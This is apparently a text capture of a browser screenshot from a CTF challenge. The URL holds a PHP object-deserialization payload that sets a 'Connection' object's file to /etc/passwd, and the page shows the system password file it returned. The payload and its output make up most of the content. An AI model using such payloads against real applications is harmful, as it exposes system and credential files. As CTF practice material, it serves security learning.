 不安全 | ctf.tidesec.com:15007/?un=O:10:"Connection":1:{s:4:"file";s:11:"/etc/passwd";}
到百度首页 Google 在线工具 - 程序员... PPT模板_免费PPT模... 网络安全 CTF 技术文章 济南职业学院网络... CTF Wiki 简介 -
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/b
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/li
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexisten
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false